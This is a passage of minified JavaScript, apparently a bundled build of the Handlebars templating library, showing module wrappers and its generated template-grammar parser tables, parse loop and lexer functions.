c=a.exports={version:"1.2.6"};"number"==typeof __e&&(__e=c)},function(a,b,c){var d=c(32);a.exports=function(a,b,c){if(d(a),void 0===b)return a;switch(c){case 1:return function(c){return a.call(b,c)};case 2:return function(c,d){return a.call(b,c,d)};case 3:return function(c,d,e){return a.call(b,c,d,e)}}return function(){return a.apply(b,arguments)}}},function(a,b){a.exports=function(a){if("function"!=typeof a)throw TypeError(a+" is not a function!");return a}},function(a,b){a.exports=function(a){try{return!!a()}catch(b){return!0}}},function(a,b){(function(c){"use strict";b.__esModule=!0,b["default"]=function(a){var b="undefined"!=typeof c?c:window,d=b.Handlebars;a.noConflict=function(){return b.Handlebars===a&&(b.Handlebars=d),a}},a.exports=b["default"]}).call(b,function(){return this}())},function(a,b){"use strict";b.__esModule=!0;var c={helpers:{helperExpression:function(a){return"SubExpression"===a.type||("MustacheStatement"===a.type||"BlockStatement"===a.type)&&!!(a.params&&a.params.length||a.hash)},scopedId:function(a){return/^\.|this\b/.test(a.original)},simpleId:function(a){return 1===a.parts.length&&!c.helpers.scopedId(a)&&!a.depth}}};b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b){if("Program"===a.type)return a;h["default"].yy=n,n.locInfo=function(a){return new n.SourceLocation(b&&b.srcName,a)};var c=new j["default"](b);return c.accept(h["default"].parse(a))}var e=c(1)["default"],f=c(3)["default"];b.__esModule=!0,b.parse=d;var g=c(37),h=e(g),i=c(38),j=e(i),k=c(40),l=f(k),m=c(5);b.parser=h["default"];var n={};m.extend(n,l)},function(a,b){"use strict";b.__esModule=!0;var c=function(){function a(){this.yy={}}var b={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,$accept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(a,b,c,d,e,f,g){var h=f.length-1;switch(e){case 1:return f[h-1];case 2:this.$=d.prepareProgram(f[h]);break;case 3:this.$=f[h];break;case 4:this.$=f[h];break;case 5:this.$=f[h];break;case 6:this.$=f[h];break;case 7:this.$=f[h];break;case 8:this.$=f[h];break;case 9:this.$={type:"CommentStatement",value:d.stripComment(f[h]),strip:d.stripFlags(f[h],f[h]),loc:d.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:f[h],value:f[h],loc:d.locInfo(this._$)};break;case 11:this.$=d.prepareRawBlock(f[h-2],f[h-1],f[h],this._$);break;case 12:this.$={path:f[h-3],params:f[h-2],hash:f[h-1]};break;case 13:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!1,this._$);break;case 14:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!0,this._$);break;case 15:this.$={open:f[h-5],path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 16:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 17:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 18:this.$={strip:d.stripFlags(f[h-1],f[h-1]),program:f[h]};break;case 19:var i=d.prepareBlock(f[h-2],f[h-1],f[h],f[h],!1,this._$),j=d.prepareProgram([i],f[h-1].loc);j.chained=!0,this.$={strip:f[h-2].strip,program:j,chain:!0};break;case 20:this.$=f[h];break;case 21:this.$={path:f[h-1],strip:d.stripFlags(f[h-2],f[h])};break;case 22:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 23:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 24:this.$={type:"PartialStatement",name:f[h-3],params:f[h-2],hash:f[h-1],indent:"",strip:d.stripFlags(f[h-4],f[h]),loc:d.locInfo(this._$)};break;case 25:this.$=d.preparePartialBlock(f[h-2],f[h-1],f[h],this._$);break;case 26:this.$={path:f[h-3],params:f[h-2],hash:f[h-1],strip:d.stripFlags(f[h-4],f[h])};break;case 27:this.$=f[h];break;case 28:this.$=f[h];break;case 29:this.$={type:"SubExpression",path:f[h-3],params:f[h-2],hash:f[h-1],loc:d.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:f[h],loc:d.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:d.id(f[h-2]),value:f[h],loc:d.locInfo(this._$)};break;case 32:this.$=d.id(f[h-1]);break;case 33:this.$=f[h];break;case 34:this.$=f[h];break;case 35:this.$={type:"StringLiteral",value:f[h],original:f[h],loc:d.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(f[h]),original:Number(f[h]),loc:d.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===f[h],original:"true"===f[h],loc:d.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:d.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:d.locInfo(this._$)};break;case 40:this.$=f[h];break;case 41:this.$=f[h];break;case 42:this.$=d.preparePath(!0,f[h],this._$);break;case 43:this.$=d.preparePath(!1,f[h],this._$);break;case 44:f[h-2].push({part:d.id(f[h]),original:f[h],separator:f[h-1]}),this.$=f[h-2];break;case 45:this.$=[{part:d.id(f[h]),original:f[h]}];break;case 46:this.$=[];break;case 47:f[h-1].push(f[h]);break;case 48:this.$=[f[h]];break;case 49:f[h-1].push(f[h]);break;case 50:this.$=[];break;case 51:f[h-1].push(f[h]);break;case 58:this.$=[];break;case 59:f[h-1].push(f[h]);break;case 64:this.$=[];break;case 65:f[h-1].push(f[h]);break;case 70:this.$=[];break;case 71:f[h-1].push(f[h]);break;case 78:this.$=[];break;case 79:f[h-1].push(f[h]);break;case 82:this.$=[];break;case 83:f[h-1].push(f[h]);break;case 86:this.$=[];break;case 87:f[h-1].push(f[h]);break;case 90:this.$=[];break;case 91:f[h-1].push(f[h]);break;case 94:this.$=[];break;case 95:f[h-1].push(f[h]);break;case 98:this.$=[f[h]];break;case 99:f[h-1].push(f[h]);break;case 100:this.$=[f[h]];break;case 101:f[h-1].push(f[h])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],
85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(a,b){throw new Error(a)},parse:function(a){function b(){var a;return a=c.lexer.lex()||1,"number"!=typeof a&&(a=c.symbols_[a]||a),a}var c=this,d=[0],e=[null],f=[],g=this.table,h="",i=0,j=0,k=0;this.lexer.setInput(a),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,"undefined"==typeof this.lexer.yylloc&&(this.lexer.yylloc={});var l=this.lexer.yylloc;f.push(l);var m=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var n,o,p,q,r,s,t,u,v,w={};;){if(p=d[d.length-1],this.defaultActions[p]?q=this.defaultActions[p]:(null!==n&&"undefined"!=typeof n||(n=b()),q=g[p]&&g[p][n]),"undefined"==typeof q||!q.length||!q[0]){var x="";if(!k){v=[];for(s in g[p])this.terminals_[s]&&s>2&&v.push("'"+this.terminals_[s]+"'");x=this.lexer.showPosition?"Parse error on line "+(i+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+v.join(", ")+", got '"+(this.terminals_[n]||n)+"'":"Parse error on line "+(i+1)+": Unexpected "+(1==n?"end of input":"'"+(this.terminals_[n]||n)+"'"),this.parseError(x,{text:this.lexer.match,token:this.terminals_[n]||n,line:this.lexer.yylineno,loc:l,expected:v})}}if(q[0]instanceof Array&&q.length>1)throw new Error("Parse Error: multiple actions possible at state: "+p+", token: "+n);switch(q[0]){case 1:d.push(n),e.push(this.lexer.yytext),f.push(this.lexer.yylloc),d.push(q[1]),n=null,o?(n=o,o=null):(j=this.lexer.yyleng,h=this.lexer.yytext,i=this.lexer.yylineno,l=this.lexer.yylloc,k>0&&k--);break;case 2:if(t=this.productions_[q[1]][1],w.$=e[e.length-t],w._$={first_line:f[f.length-(t||1)].first_line,last_line:f[f.length-1].last_line,first_column:f[f.length-(t||1)].first_column,last_column:f[f.length-1].last_column},m&&(w._$.range=[f[f.length-(t||1)].range[0],f[f.length-1].range[1]]),r=this.performAction.call(w,h,j,i,this.yy,q[1],e,f),"undefined"!=typeof r)return r;t&&(d=d.slice(0,-1*t*2),e=e.slice(0,-1*t),f=f.slice(0,-1*t)),d.push(this.productions_[q[1]][0]),e.push(w.$),f.push(w._$),u=g[d[d.length-2]][d[d.length-1]],d.push(u);break;case 3:return!0}}return!0}},c=function(){var a={EOF:1,parseError:function(a,b){if(!this.yy.parser)throw new Error(a);this.yy.parser.parseError(a,b)},setInput:function(a){return this._input=a,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var a=this._input[0];this.yytext+=a,this.yyleng++,this.offset++,this.match+=a,this.matched+=a;var b=a.match(/(?:\r\n?|\n).*/g);return b?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),a},unput:function(a){var b=a.length,c=a.split(/(?:\r\n?|\n)/g);this._input=a+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-b-1),this.offset-=b;var d=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),c.length-1&&(this.yylineno-=c.length-1);var e=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:c?(c.length===d.length?this.yylloc.first_column:0)+d[d.length-c.length].length-c[0].length:this.yylloc.first_column-b},this.options.ranges&&(this.yylloc.range=[e[0],e[0]+this.yyleng-b]),this},more:function(){return this._more=!0,this},less:function(a){this.unput(this.match.slice(a))},pastInput:function(){var a=this.matched.substr(0,this.matched.length-this.match.length);return(a.length>20?"...":"")+a.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var a=this.match;return a.length<20&&(a+=this._input.substr(0,20-a.length)),(a.substr(0,20)+(a.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var 